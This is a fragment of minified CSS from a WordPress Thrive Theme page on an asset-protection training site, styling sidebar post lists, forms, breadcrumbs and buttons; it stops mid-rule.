.post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 35px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list .post-wrapper{border-bottom: 1px solid rgba(0,0,0,0);padding-bottom: 20px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list [data-css="tve-u-16eb7cc1df1"]{--g-bold-weight:600;--g-regular-weight:400;--tve-color:var(--tcb-skin-color-4);--tve-font-size:16px;margin-bottom: 0px !important;margin-top: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list [data-css="tve-u-16eb7cc1def"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-6-4.jpg?dynamic_featured=1&size=medium") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list [data-css="tve-u-16eb7cc1dee"]{margin-top: 0px !important;margin-bottom: 8px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list .thrv-content-box [data-css="tve-u-16eb7cc1df0"]{min-height: 125px;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list [data-css="tve-u-16eb7cc1dee"]:hover [data-css="tve-u-16eb7cc1def"]{filter: grayscale(0) blur(0px) !important;background-image: linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05)),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-06-_featured-4.jpg?dynamic_featured=1&size=post-thumbnail") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list .tcb-post-title[data-css="tve-u-16eb7cc1df1"]:hover a,:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list .tcb-post-title[data-css="tve-u-16eb7cc1df1"]:hover{text-decoration: none !important;color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list .tcb-post-title[data-css="tve-u-16eb7cc1df1"] a,.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list .tcb-post-title[data-css="tve-u-16eb7cc1df1"]{font-weight: var(--g-bold-weight,bold);--tcb-applied-color:var$(--tcb-skin-color-4);color: var(--tve-color,var(--tcb-skin-color-4));font-size: var(--tve-font-size,16px);font-family: Literata !important;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 20px !important;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"]{margin-top: 0px !important;margin-bottom: 30px !important;}.tve-theme-14194 .sidebar-section .section-content p,.tve-theme-14194 .sidebar-section .section-content li,.tve-theme-14194 .sidebar-section .section-content label,.tve-theme-14194 .sidebar-section .section-content .tcb-plain-text{font-weight: 600 !important;}.tve-theme-14194 .sidebar-section .section-content p,.tve-theme-14194 .sidebar-section .section-content li,.tve-theme-14194 .sidebar-section .section-content label,.tve-theme-14194 .sidebar-section .section-content .tcb-plain-text,.tve-theme-14194 .sidebar-section .section-content h1,.tve-theme-14194 .sidebar-section .section-content h2,.tve-theme-14194 .sidebar-section .section-content h3,.tve-theme-14194 .sidebar-section .section-content h4,.tve-theme-14194 .sidebar-section .section-content h5,.tve-theme-14194 .sidebar-section .section-content h6{font-family: Muli;}.tve-theme-14194 .sidebar-section .section-content{--g-regular-weight:400;--g-bold-weight:600;padding: 20px 10px !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list [data-css="tve-u-16eb7cc1df1"]:hover{--tve-color:var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-17058d2f3b8"]{letter-spacing: 4px;padding-top: 20px !important;margin-top: 0px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;font-size: 11px !important;text-transform: uppercase !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17058d3d5d0"]{padding: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788d0"]{padding: 20px !important;margin-top: 0px !important;margin-bottom: 20px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788d2"]{border-radius: 4px;overflow: hidden;border: 2px solid var(--tcb-skin-color-9) !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788d5"]{font-size: 20px;color: rgb(213,239,238);width: 20px;height: 20px;float: left;z-index: 3;position: relative;margin-top: 0px !important;margin-bottom: 0px !important;padding-right: 10px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788d7"]{background-image: none !important;padding-right: 0px !important;padding-left: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788db"]::after{clear: both;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788dd"]{font-size: 20px;color: rgb(213,239,238);width: 20px;height: 20px;position: relative;float: right;z-index: 3;margin: -23px 0px 20px !important;padding-right: 0px !important;padding-left: 10px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788e4"]{float: none;width: 60px;border: 3px solid var(--tcb-skin-color-8);border-radius: 100px;overflow: hidden;margin: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17062f9a252"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788d5"] > :first-child{color: var(--tcb-skin-color-9);}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788dd"] > :first-child{color: var(--tcb-skin-color-9);}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-17062fb0474"]{font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-1706305d453"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;line-height: 1.5em !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17063071f04"]{background-image: none !important;padding-right: 0px !important;padding-left: 0px !important;margin-bottom: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-170630a79b4"]{max-width: 800px;padding: 0px !important;margin: 0px 0px 10px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-170630a79ba"] p{margin: 0px !important;padding: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-170630ca2ed"] .tve_social_items{font-size: 12px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-170630ca2ed"]{margin-top: 0px !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-170630cdf94"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-1706340a5bd"]{letter-spacing: 4px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;font-size: 11px !important;text-transform: uppercase !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066a76bea"]{padding: 20px !important;margin-top: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-17066a86ef3"]{--g-regular-weight:400;--g-bold-weight:700;color: var(--tcb-skin-color-0) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;font-size: 15px !important;font-family: Muli !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066a8a22e"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066a923e3"]{float: none;width: 60px;border: 3px solid var(--tcb-skin-color-8);border-radius: 100px;overflow: hidden;margin: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066a9a7a8"] > .tcb-flex-col{padding-left: 0px;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066a9a7a8"]{margin-left: 0px;padding: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066a9a7a8"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066a9e999"]{margin: 0px !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-17066aa810e"]{--g-regular-weight:400;--g-bold-weight:700;color: var(--tcb-skin-color-0) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;font-size: 15px !important;font-family: Muli !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-17066aa810e"] strong{font-weight: 700 !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-17066a86ef3"] strong{font-weight: 700 !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066bee2f8"]{box-shadow: none;border: none !important;background-color: var(--tcb-skin-color-9) !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-17066e04697"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;font-size: 16px !important;font-weight: var(--g-regular-weight,normal) !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066e1675e"]{padding: 0px !important;margin-bottom: 40px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-17066e47ce2"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 16px !important;color: var(--tcb-skin-color-0) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066e68948"]{border-radius: 4px;overflow: hidden;border: 2px solid var(--tcb-skin-color-9) !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066e7f3be"]{margin-bottom: 10px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-1746e0d03cb"] .tcb-button-link{border-radius: 5px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);background-color: var(--tcb-local-color-3e1f8) !important;padding: 18px !important;background-image: none !important;}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-1746e0d03cb"] .tcb-button-link{line-height: 1.2em;font-size: var(--tve-font-size,16px) !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-1746e0d03cb"]{--tve-font-size:16px;--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-62516:rgb(19,114,211);--tve-color:rgb(255,255,255);--tcb-local-color-3e1f8:rgb(19,114,211);}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-1746e0d03cb"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14194 .sidebar-section [data-css="tve-u-1746e0d03cb"]:hover .tcb-button-link{background-image: linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-3e1f8) !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-1746e0d050b"]{float: none;--tcb-local-color-bcd13:var(--tcb-local-color-5e279);--form-color:--tcb-skin-color-0;--tcb-local-color-5e279:var(--tcb-skin-color-0);margin-left: auto !important;margin-right: auto !important;}.tve-theme-14194 .sidebar-section #lg-keu161ah .tve-form-button.tve-color-set{--tcb-local-color-3e1f8:var(--tcb-local-color-5e279);}.tve-theme-14194 .sidebar-section #lg-keu161ah .tve-form-button{--tve-text-transform:uppercase;--tve-font-size:12px;min-width: 100% !important;margin-bottom: 0px !important;margin-top: 10px !important;}:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{border: 1px solid rgba(0,0,0,0.07);--tve-applied-border:1px solid rgba(0,0,0,0.07);border-radius: 0px;overflow: hidden;padding: 12px !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);--tcb-applied-color:rgba(0,0,0,0.7);color: var(--tve-color,rgba(0,0,0,0.7)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.7)) !important;}.tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-color:rgba(0,0,0,0.7);--tve-applied---tve-color:rgba(0,0,0,0.7);}:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-bottom: 10px !important;margin-top: 10px !important;}:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea,:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder{color: var(--tve-color,rgb(0,0,0)) !important;--tve-applied-color:var$(--tve-color,rgb(0,0,0)) !important;--tcb-applied-color:rgb(0,0,0) !important;}:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover{--tve-color:rgb(0,0,0) !important;--tve-applied---tve-color:rgb(0,0,0) !important;}.tve-theme-14194 .sidebar-section #lg-keu161ah .tve-form-button .tcb-button-link{border-radius: 0px;overflow: hidden;padding: 14px !important;}:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve-form-button .tcb-button-link span{text-transform: var(--tve-text-transform,uppercase);}:not(#tve) .tve-theme-14194 .sidebar-section #lg-keu161ah .tve-form-button .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-17859bf38be"]{font-family: inherit !important;}.tve-theme-14195 .main-container{padding: 20px 10px !important;}.tve-theme-14195 #wrapper{--header-background-width:100%;--top-background-width:100%;--footer-background-width:100%;--bottom-background-width:100%;}:not(#layout) .tve-theme-14195 .main-container{--separator-size:50px;}.tve-theme-14195 .top-section .section-background{background-color: var(--tcb-skin-color-0) !important;background-image: none !important;}.tve-theme-14195 .top-section .section-content{justify-content: flex-end;display: flex;flex-direction: column;--tve-color:rgb(255,255,255);padding: 40px 20px !important;min-height: 275px !important;}.tve-theme-14195 .top-section .section-content p,.tve-theme-14195 .top-section .section-content li,.tve-theme-14195 .top-section .section-content label,.tve-theme-14195 .top-section .section-content .tcb-plain-text{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-14195 .top-section .thrive-breadcrumbs{padding: 0px !important;justify-content: center !important;}.tve-theme-14195 .top-section [data-css="tve-u-170876bfa68"]{box-shadow: rgba(0,0,0,0.08) 0px 0px 11px 0px;border-radius: 6px;overflow: hidden;float: none;min-width: 70%;padding: 12px !important;background-color: rgb(255,255,255) !important;margin: 0px auto 50px !important;}:not(#tve) .tve-theme-14195 .top-section [data-css="tve-u-170876bfa6b"] button{border-radius: 0px;overflow: hidden;color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);font-weight: var(--g-bold-weight,bold);letter-spacing: 0px;font-size: 16px;border-left: 1px solid rgba(0,0,0,0.16);padding: 8px 10px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14195 .top-section [data-css="tve-u-170876bfa6b"]:hover button{color: rgb(57,163,209) !important;--tcb-applied-color:rgb(57,163,209) !important;}.tve-theme-14195 .top-section [data-css="tve-u-170876bfa6e"]{padding-left: 5px !important;padding-right: 5px !important;}:not(#tve) .tve-theme-14195 .top-section [data-css="tve-u-170876bfa71"] input{border: none;border-radius: 0px;overflow: hidden;color: rgba(0,0,0,0.75);--tcb-applied-color:rgba(0,0,0,0.75);font-size: 14px;}.tve-theme-14195 .top-section [data-css="tve-u-170876bfa71"] input{letter-spacing: 2px;padding: 4px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14195 .top-section [data-css="tve-u-170876bfa71"]:hover input{color: rgba(0,0,0,0.9) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important;}.tve-theme-14195 .top-section [data-css="tve-u-170876bfa6b"]{--tve-color:var(--tcb-skin-color-0);}:not(#tve) .tve-theme-14195 .top-section :not(#tve) [data-css="tve-u-170876bfa6b"]:hover button{color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;border-left: 1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-14195 .top-section [data-css="tve-u-170876bfa6b"]:hover{--tve-color:var(--tcb-skin-color-3) !important;}.tve-theme-14195 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-path a{--tcb-applied-color:rgba(255,255,255,0.85);font-size: var(--tve-font-size,14px) !important;color: var(--tve-color,rgba(255,255,255,0.85)) !important;line-height: var(--tve-line-height,1.2em) !important;}.tve-theme-14195 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-path{--tve-font-size:14px;--tve-color:rgba(255,255,255,0.85);--tve-line-height:1.2em;}.tve-theme-14195 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-leaf span{font-size: var(--tve-font-size,14px) !important;line-height: var(--tve-line-height,1.2em) !important;}.tve-theme-14195 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-leaf{--tve-font-size:14px;--tve-line-height:1.2em;}:not(#tve) .tve-theme-14195 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-separator{font-size: 14px !important;width: 14px !important;height: 14px !important;}.tve-theme-14195 .content-section .section-content{padding: 20px 10px !important;}.tve-theme-14195 .content-section #main{margin-top: 0px !important;margin-bottom: 30px !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca4"] .tcb-button-link{border-color: rgba(0,0,0,0.12) currentcolor currentcolor;border-style: solid none none;border-width: 1px medium medium;border-image: initial;letter-spacing: var(--tve-letter-spacing,3px);border-radius: 0px;overflow: hidden;padding-left: 8px !important;background-color: transparent !important;padding-right: 8px !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca4"]:hover .tcb-button-link{padding-left: 0px !important;}:not(#tve) .tve-theme-14195 .content-section #main .post-wrapper:hover{background-image: none !important;background-color: transparent !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadc9a"]{margin-left: -40px;padding: 0px !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadc99"]{margin: 0px !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca1"]{padding: 5px !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadc9a"] > .tcb-flex-col{padding-left: 40px;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] p,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] a,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] ul,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] ul > li,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] ol,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] ol > li,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h1,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h2,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h3,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h4,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h5,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h6,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] blockquote > p,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] pre{font-size: var(--tve-font-size,16px);}.tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"]{--tve-font-size:16px;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca4"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));color: var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca4"]{--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;--tve-font-size:12px;--tve-letter-spacing:3px;--tve-color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca4"] .tcb-button-link{font-family: var(--tve-font-family,Muli);font-size: var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca4"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca4"]:hover{--tve-color:var(--tcb-skin-color-0) !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 60px !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-1712fa74dda"]{padding-bottom: 14px !important;margin-bottom: 0px !important;font-size: 30px !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-171300196c7"]{max-width: 50%;}.tve-theme-14195 .content-section #main [data-css="tve-u-1713001975b"]{max-width: 50%;}.tve-theme-14195 .content-section #main [data-css="tve-u-1713b061954"]{background-image: linear-gradient(rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 40%),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-1_featured-1024x373-1.jpg?dynamic_featured=1&size=large") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-1713b063dfd"]{padding: 10px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b066e09"]{min-height: 275px;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-1713b081d3c"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] p,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] li,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] blockquote,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] address,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] .tcb-plain-text,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] label{font-size: var(--tve-font-size,11px);line-height: var(--tve-line-height,1.45em);}.tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"]{--tve-font-size:11px;--tve-color:rgb(255,255,255);text-align: right;min-height: 1px;--tve-letter-spacing:1px;--tve-line-height:1.45em;}.tve-theme-14195 .content-section #main [data-css="tve-u-1713b084332"]{top: 10px;right: 10px;padding: 2px 4px !important;margin: 0px 0px 0px 10px !important;z-index: 14 !important;position: absolute !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-1713b088910"]{background-color: rgba(0,0,0,0.4) !important;}:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] p,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] li,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] blockquote,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] address,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] .tcb-plain-text,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] label,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h1,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h2,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h3,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h4,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h5,:not(#tve) .tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h6{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-14195 .content-section #main [data-css="tve-u-1713b084332"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] p,.tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] li,.tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] blockquote,.tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] address,.tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] .tcb-plain-text,.tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] label{letter-spacing: var(--tve-letter-spacing,1px);}.tve-theme-14195 .content-section [data-css="tve-u-1713b0ed161"] .tcb-button-link{border-radius: 0px;overflow: hidden;border-top: 1px solid var(--tcb-skin-color-8);border-right: none;border-bottom: 1px solid var(--tcb-skin-color-8);border-left: none;border-image: initial;padding: 18px !important;}:not(#tve) .tve-theme-14195 .content-section [data-css="tve-u-1713b0ed161"] .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-18));--tcb-applied-color:var$(--tcb-skin-color-18);}.tve-theme-14195 .content-section [data-css="tve-u-1713b0ed161"]{--tve-color:var(--tcb-skin-color-18);}.tve-theme-14195 .content-section [data-css="tve-u-1713b0f9fcd"]{border-top: none;margin-bottom: 30px !important;}:not(#tve) .tve-theme-14195 .content-section [data-css="tve-u-1713b0ed161"]:hover .tcb-button-link{border-top: 1px solid var(--tcb-skin-color-1) !important;border-bottom: 1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-14195 .content-section :not(#tve) [data-css="tve-u-1713b0ed161"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14195 .content-section [data-css="tve-u-1713b0ed161"]:hover{--tve-color:var(--tcb-skin-color-0) !important;}.tve-theme-14195 .sidebar-section .section-background{border: 1px solid rgba(0,0,0,0.12);background-color: transparent 